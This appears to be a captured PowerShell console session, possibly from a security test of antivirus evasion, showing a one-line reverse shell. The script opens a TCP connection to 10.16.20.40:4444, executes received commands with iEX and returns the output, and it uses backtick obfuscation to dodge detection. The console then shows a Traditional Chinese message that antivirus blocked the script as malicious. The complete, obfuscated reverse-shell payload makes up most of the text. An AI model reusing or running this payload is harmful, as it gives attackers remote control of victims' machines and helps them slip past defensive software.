 PS C:\> $client = New-`oBJ`ECt System.Net.Sockets.TCPClient("10.16.20.40",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i= $str
eam.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (N`ew-O`BjEcT -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (i`EX $data 2>&1
| out-st`Ri`Ng );$sendback2  = $sendback + "PS " + (P`wd).Path + "> ";$sendbyte =([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$se
ndbyte.Length);$stream.Flush()};$client.Close()
位於 線路:1 字元:1
+ $client = New-`oBJ`ECt System.Net.Sockets.TCPClient("10.16.20.40",444 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此指令碼包含惡意內容，而且已由您的防毒軟體封鎖。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\>